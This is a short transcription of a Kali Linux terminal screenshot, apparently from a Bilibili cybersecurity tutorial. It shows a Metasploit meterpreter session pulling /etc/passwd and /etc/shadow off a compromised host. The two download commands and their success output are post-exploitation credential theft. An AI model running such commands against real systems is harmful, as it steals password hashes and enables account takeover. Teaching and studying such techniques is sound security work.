 Applications Places Terminal Mon 04:17
root@kali: ~
File Edit View Search Terminal Help
网络安全B站官方 bilibili
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >